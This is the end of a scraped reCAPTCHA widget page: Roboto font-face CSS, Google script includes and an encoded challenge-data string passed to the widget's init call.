  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0uDkU5bD8riQUnBm0SflWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0uDkU5bD8riQUnBm0SflWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0uDkU5bD8riQUnBm0SflWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22b04sasKhwqrDiXHDhTIxw4nCt2/Dg8OnV8KzwrN5wqPDncKBwroiwo7CisKyw6Nkw4hmwrnDlsOAw4/ClxbDhxrCuMOCbTTCmMK5FMOgwpfCrEjDgcK9w7ZNf8Kbw68JA8OkT8K7woYZB8KQw6PDs8OaRDjClHHDoVYJwrsQW15KNRTDv0fCo8O4PzFRw4ExwpNrw7vDgsKQw4kKO8KWw6p5woojwqnCsSLDj23CvMK+w7vDr1/CpcOUwo7CqwvCiMOzR8KaMR7ClQXCpUfDpMOpEERLwpjDjcOqw6Z8RhNOwrPDn2fDkMK/USTCtMO7w67CpsKUwpHCgMK7wrsawo/CvEvCqRnCvVDDlsKKKBrDssKZGsO+fcOUC1lJw6bCjU3DpTcRw4zCgcOCwoVfCcKYPyBNAsKsw5UOwqnChsOZI8KzYRpAwrHDq23DilQoJDTDuMOYwp5Fw7RMwr/CpV3CqcOpRcO2wr4oCMOpHMKkw4fDq3EzAsOnU0zCnh/[base64]/[base64]/DigAcY0tkRcKCwpzDqAF2w6MXbsO4wrtgZcKVw6nDsVtIwpkTwpZ9wp4uwrXCql/CgMKJOhvCq2fDpcOBGH3CiMKuaiHCjsOyd2IYw4/CuF3Dr8OOWMK5ew/CtMKxw5vDrsKVwrnDkEQVSGhCTcKgFklZwrBZYsOIwqVhN3hWw5XCuRECNyB5w4HDusOvFsOYw4FWw5NOw7UhwrLDpUp5KT9/OjtUKnfCqcOKRTMCHmjDvGDDqhvDnsObMndQNG05e8KXwr/DqEZdMiQsw4LCjcOaIsO5w5ggcsOrNUgNN27CmMK+BAXCmydpacK2w6fCk8KnAMKeCcOAFR3DosOmwpnDhDHDvF59RMKFwqXDrcOfw4R9w5gOw5fCgFHDmApjGsOCwrfCqcKWICR/aMK+w59DwrTDtGXCocK5QE8Cw4oywoxiU8KORAIMb8OZacO/[base64]/[base64]/DusKceMO6QwDDgcKTOg9XQkrColQawq0ZwqbDiMKxY8KCWsKQwpNMwp8WBVJuDwnDusOTwoDDrMKiHE9FF8O1RiUMw6dRPGpZP8OnQcKZZCnDtSfCggA9wpbCnWvDjTHCvGBww6JcbDQADMK/[base64]/[base64]/CnjcwM8OxMhfCn3DCjmYOf2/CpsK/wrELw4h2RcOUQwvCr8Orw5zCh8OgGRvDiMOZwphsw41ZPGZCJ8OPeSRjwo/[base64]/wrJhLMKXwpV1w6Vgwr45w7dXwp1ow4/CjMK1JljClXdmw7YzwrnDkFzDkHJdw4ZBw6RVw5Mzw4TDj34jZ8KYX8O0w73Ci8OBw4dAw7bDl8OFwo7Cr3kQwrcKw4vDqCzCnFPDiVvCnn/CjsKyw4bDnsORdUFEwrI9wpfDglHCrMKhwr3DnDhRI1zCvsO1R2wIXsKCeB8TwojDuGHClsKHEW7CusOjM8O3w4HCl8Ovw5DDlMK/wrLCk2dBwqZ+PsKow40+wqR6wofDoTbDjcObewXCqcOJfmrDqsOiSFZ+JcO9T8Kgwq/Co8O0w7XDmR4ZLk/Dj8O4wrN/wp7DqUXCv8KDw5vDucO2wo1sw7jDu8K0TCDDlSN/DSTDvBFVw4t8PnjDlQ7CicKyThTDvMKGwqoYGS5DWsOVKsKIw7HDssKiwrDDvGUwUmrCqMODPsKNwqZDeHDCqcKYwrPCuTENWQzDqsOcBcKLwojCi3JGwotlwqjChsODTMORw7rCgUTCtz8aw7rDmzRrwr3Dn8KMwo3CtsK3FcKfwrjDmVHCqVnDnEpiwp/CjW3CicK8QUhGZsKmw7zChiJ4Hj7DmsOjMsK3wq/[base64]/[base64]/CocK4wqgvwrlAfTZkw4zDsRh3wrIrw5bDizQsYSZrw6Y0wq/[base64]/DgMKFw5d9w6FQTsKXw5LCgGHCsw9Mw57DmMO/GcKmw7pmB2/Dk0PCu8OAQcOoecK7bCPClxpkCsO8w6vDp8Ozwqpnwq/CocKWHsKLD2NALMKYORJ1SkbCl8Kyw5oKwp7CqwTDicKbJMKzwoRFGcKsw6rCscOBXjXChmvClcKQVcOfw5HClA/CiDwoI8KTMMKNwr/[base64]/DsnMJwqUuCMKtchLCoiZKwqczwrDCkB7DoMOHw5Rww6kiw6RaJC/DtcOnw54bV2hOwq7DtTjCucK/E8Ooe8KiwrnCjhAlJAN9VizCiVrCggfDqFTDtFUwbyksZMKdJzbCh2LCgkzDtcKSw4XDhMOkKsK/woBNYcONOsOew47CgmLCsE9JGsKYw6Y/IF4SSl4jY8OnTDrCtMOEw4EbwocKwoAQeyTCng/DksOFw47CvwUjw4/CpwFgw7nDsUfDqyB7bD/DjMOWwrHClsKQwqgjw5PDlxbDlMOUwqvChzzCiiHCrcODaD9VJMOlwpxYwoXDhXJLw51NwoRhNsOMw609Vn3Cs8KTwq5/[base64]/DlxXDssOSw5YbwplPF8O3C8KbZkfDlcKTwrvDkGgtYw5gw4YqcMKSw73CgMOaXWs9w6p4JcKYVW/DpcKWwrR1BMO5UkbDi8KPL8Kfd1E7Q8OVTi1GXCgdwrnCtsOFHcOUw41cIAzDuTrDnsKiFhs8wrVlMsOAKUbDmsKoeEdHwozDgMOCO2NtaMKuwrJ2ag8nOsOjVBTCrwjDijRKBl7Dgjx/[base64]/[base64]/Ck0FOw7fDv8K0wpk8M8OkXsKaw6Q1w5F2w63DoMOXwoB6AERyfcK+eA4yw6hQwqZJc34MeBDCty7CtsKIwrlDZjAJwoPCocOFw4Ezw6nCpcOYwqs0V8OGS1jDrwgnfnbDh1bDmsOfwqNLwp5tPzVJwpbCjxZLYk5BPcOKwpvDhwjDlsKTHcOnT0VDRy/Dm3XCiMOBw5bCvx/Cs8OtPMKgw7EJw7XDlMObwqp+BsO5BMOCw5zCvDBnPBrDhxPCq3DDh8KXWcOxNTE8w55rfArCq8KGbcKBw6orwoUDw7QbwqTDn8KiwrjDhUoTGlrDi8Ojw47DqMOOwqvDth48wpFTw6/DtnnCnMOsXsK/[base64]/DhsKJdMOdJMOrw5vCkcO0NMK3w4nChFDCnsOebsOKJz7DlmgzwrxawrB5VsOKwqDDoyE4w49/ETdwwrXCi2jCkcK5eMOwwqbDkQYvFA3DtjlBKGzCv2Z8wqZ/dMOrw7E0Z8KwwooGw68lGMK/[base64]/[base64]/K8OkUsKhEzrDrGTDtwgUZcKOwqLDq8KOwpHDqSLDuMOnw5bDq0jCqgpCw74uwqJNwqN1w4PDuMKmw5DDjcO4wpMjYCIgMU7DpsOtwrAuW8KyV0MjwqU8w7XDlsO1wpdYw7dLwrnChcOdw5fDnMOiw7EDeXTDiG/Dqz8Yw5hew6Rpw4nDhl8CwrAAQsKbU8OfwrvCtgtQVsKrPsOqw4dvw4RSw5k9w6jDuQNewqN3Nj1LNMOye8OdwprDsV8RQsOlIkJ+H054OSQ9w4fChMK/w6h/w60PaBgKS8KNw5Jzw60ow5zCpgl1w5nChUM7wovCtDYDBSwRLVQpUWFFwqI4ccKJHMKNDzrCv2/Cg8KZwqwlCB7Ch0whwrDDucKGwrbDn8OVw73DpMOQw7Ebw6zCnTbCkcKKaMOAwqdPw5Zaw7t8K8O1a3/DkDx1wpvCr8OIGhnDukNawrkMHcKlw53DgE/CqcKJbhzDv8K5XXzDs8OKNArCmxPDvWYAR8KLw748w4HDuC/Cs8KZwonDlsKmMsOowptowoPDrsOpw5x2w5TCrMKLR8Otw5FUe8OzcAxQw6bClsKvwotyFXfDhkDCrGg2YyAGw6HCtcOnwp3CnMKqW8KDw73DqU0kFMKCwrRowqzCrcK6Kj/ClsKIw67CqQAow4rCvGRcwoADJ8KLw7oFJsOHaMKyCsOTPsOow53Djj/[base64]/[base64]/[base64]/CpcKLwrvDul/CpU/CkQQaJsOddcK4wpIEVHbDpMK3bMKMwoXCihIuw4zDqsK1VANBwrAnesKTw4R1w7jDugHDnF/[base64]/[base64]/Tn/Cl8Ogw6p1Aj4Ow7rDlcK/[base64]/CpcKoE8Kuw6BPKHYfcA14wpFlWgLDjMKwPsO0WMOfaMOuwpzDqsOFanRVERHCjMOnY1TCjljDrw8gw7hpGsO9wpVew47CqXwyw6fDicKcw7VpJ8KKw57ChQ/DvcKhw6N4NywFwpLCoMOIwpjCuhcHV1sUFynCh8KTwqvCgMOWw4daw7AJw4jCg8OLw5FgcAXCkF/DomJ/TkjDp8KIOsKfM2J1w6TDpHItCSzChsKhw4I9W8ONNgIgIm52wp5awpLCncO0w6HDhTQpw7bDt8OUwp/Cv290AHQawr7Cj04Ew7EBNMOkf8OGXkp8w4LDnMOoaDVVeD7DvsOWaQ7CkMO0ZCpveAYqw4RlMB/[base64]/CgsKJwocQwqnDoUjCrl0bMsK1w6bDhcOJMhHDjcOqwrMfwozDlGfCicOGLMOOwqTDgMO/wrYvH8OBEMOYw6PDlz3CosO5wq3ChkbDg3IuWsOnVsKUcsKXw60XwpHDlBI1K8OIw4bChVc6N8OvwonDp8KCP8KTw5rChcO0w553RnpVwpopM8K4w53DsjMbwpnDt0HCmDLDuMKYw4MwLcKYwr9JND1kw5nDplFRVC8/UcKIecO7UATChFrCjnRhICsJw6rCplsPIcKhLMO3LjDDvk9MNMK8w4UZY8OtwpNHXMKXworCg3kDRkluHDkFLcKCw67Dg8KFRsKyw7cRw6rCigHCtCV4w6rChn/CsMKYwr8WwrTDiGPCkE5twokAw63DlAgTwp82w4vCsFfCrwMJNXx6ESZrwqzCqcONd8KwfCIJQMOEwofDkMOiw7DCtcOBwqoPOTnDoxQrw7lVbMOvwpzDqUzDpsKlw4kJw47DnsKIckLCi8KDw6/[base64]/CsMOrwpwGw4NTcF/Du1R2EX1Ew5E9TcKsw4FVw7DDikdEesOXZw15csOnw5zDpgxCwrBxD1TDvHTCgg/CrjXCpsKeb8KnwowZCCJLw7Fgw7pTw4J8GQzCp8KCW0vDjmNfGsKJwrrCvSFaFmjDpwnDnsKuwqhlw5MJdh9VRsKww4Fjw4Bqw71QdjgbVcOtwqhPw6HDksKKIcOPWGZ5bMOrMypifhrDicOMJcOtLMOjc8Kow4nCucOvw7A/w5Aiw5TCiEddU3xnwr7DvMKwwrcKw5MyVlwGw4nDu0rDrsOrSnjCrMONw5jCknfCvVPDmcKQDMKfccKmX8Owwp1twqoJJ1LCgsKAc8K2NgJsacK6FMKTwrvCqMOWw41iSz/CssKDwpcyEMK2w47CqmbDkRYmwr50w7o1wpvCgFFDw7HDtXjDmcObTlMOKUsBw7jDp30Vw49jFi8yUx9Tw7Jfw6XCoEHDjhjDlAh/w5Y3w5M/w4JIHMO7dkfClV7Ds8KKw41SOmIrwqfDqjx2ecOwcsO5LcKxHx0OKsK1ehRNw6ABwpVvbcKuwrfCs8KUacOvw4zDiT9/N1/ChXDDpcKvd3zDucObRzheO8OzwpwzO1/[base64]/CqXt1FW06wrl/BlzDhlwOCMK6wq4VRMKHw6ZowoVIw7fCksKRwrzDqibDr3DCqyhXw5pxwrfDicKww4/CsBcLwqPDlGDClcKHwqoVw7nCu1DCnxRRVUYBJy/CocKWwrVfwo3CgBXDoMOuwqs2w63DmsK5FcKYcMO5OX7CoXYiw6XCj8OBwojCgcOUWMOyOgNCwq05MVTDicOxwpdOw4XDoFnCo3LDi8O5fMOlw5Mnw7BTVmLCg23DpQtjXx3CsH/[base64]/ClMKXwpxNSsKvZz9/PcOXw6QSwoUib8KnGcOvwp4Zwogmw5jDtsKvdXXDrsOWwp9MDBDDoMKhPMK8aAzCjHfCp8Kkd3QsX8O6MsKZXy0QZsKILcOIbMOrdMKBC1UBAn9yGMOtK1sIZDrCpRdsw4ZCdFlCQMOrUGPCokxkw750wqVcWWh1w6rCgsKpbExxwo9ew7tCw43Ctx/DmgjDvcKeflnCqVvDnMKhOsOmw5VVTcKzHUDDkcKew7nCgWDDinzCtEYcwq/[base64]/[base64]/[base64]/CkRFwUsOiw5DDgMO4wpwrwpnCo0jDqsO7X8KhLFgzVFzClsO3w73DncKAwprCoBbDv2wfwrUyX8KYwprDqjPCpMK/RsKcaR3Dg8OEX3R7wr3DusKeQVTCnxI/wqzDmkQjLX57GUJ/[base64]/CjcK1wrvDiGtYEcK8K27DjkHCvMOUDHwnwpxiJcOtwpvCpH5yA1JvwpLCti3Dq8KQwpHClxnCgsOLCB3DsFwYw6Vdw7zCuWXDhMO/wozCrMK8aRsnI8Kifkg3w4DDl8Ohei8Hw4UUwpXDp8KFP2s6BcOJwrAgJcKdYwIhw5/Du8OCwq10Q8OBPcKYwpobw5gvQsO6w68fw4bCvMO8NkTCmsO8w4JCwqhZw4fDpMKUdF9jM8OzGcK1PU/DulbDk8K5woI8wqNdwofCqUwsTXXCj8Kow7nDs8KEw4HDsgYyJRsIwpQ2wrHCjV9wUFjCkX7CoMOsw6bDi23ClcOkNj3Dj8KnZUjDgcOlwo1afsKOw7TDgX7DmcOSb8KXcsO4wrPDt2XCq8KWaMOVw7rDuxlxw6lGasOdwpbDkWQAwpwiw7nCk0XDs34Nw6/CjHfDsysgNcKOED3CqSh5FsKhM2kiIMKiPcKEVCPDkRrDlcO7a0Fgw5txwpM8PcKWw4fCq8KJSFDCgsO7wrQfw60Bwo58HzbCo8O/w6Q7woPDqznChQbCpMOXE8KsTy9EeDRdw4bDlj4Uw7vDkMKkwofDszptJWPDp8O4I8KuwplHV05ZSsKcGsODBTpPYyvDtcOlW2c6wq5twrECPcKtw5fDksOLS8Ozw5gmS8OKw6bCgWLDvhxPBUpaC8Kqw7AZw7JzfnUyw4PDoQ3CvsOUN8OddxXCi8Kew7M/w4kdUsORKFrDp3fCnsOnwoVwasKpJnknw7nChMOuw4EHw5LDk8KmS8ODFRd3wqR1L0txwrtfwp/[base64]/[base64]/[base64]/VMORTMOYwqLClEVow7XDmj86KGTCiRolw58dw6DDihBgwrgqET7CkMKjwo7Ci3fDgsOhwokGSsK2T8K3bDAAwojDujTCrMKwUiYSZDEsXAnCqz0LZ3ogw6Q2fyY3dcKiwr8NwrfChcO0w7LDqMOXRwwXwo/DmMO9A0QZw5zChkwcUcKNBlh7RDbDscO3w7vClsO8Y8O3Nlt8wphEYhXCgsO2f2rCi8O9WsKIUHbCjMKAaRINGMOnZ3TChcOxZMKdwojCqyN2wrrCq15hC8O0PcKnZ3svwpTDu2Fbw608B0tvMHNRHcKUfRkYw4gTwq3CjB4JaSzClRTCkcK3V3IRw4JfwpN/LMOhDRN6woDDsMOHw6g+w63CiUzDhsOAfgw7eWkgw4Q/AcKxw57CjhQ/w5vCpSsSYzzDhcOfw6nCrMOtwo0Xwq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Cl8KCHhTCmmzDscOcU8KwVzpQEMKDSAzCmsOfQcO1w55XQcOtc2bCmlcffMKzwqrDmFLDncKEKCAXBRfCgRZQw5I8I8K1w6zDjDB3wpxHwp3DvijCj3vCvWvDqcKAwoBwOcKEHsK9w5Bjwp/DoArDs8KTw5jDhsOhA8KDesOiFzcRwp7CjiDDkBHDnQdbw6ZZw6HCscKRw7JbCsKMXsOIwrjDs8KrecK2wrDCqXPCkHLCsRLChEhiw79dT8KIw645EVQpwp7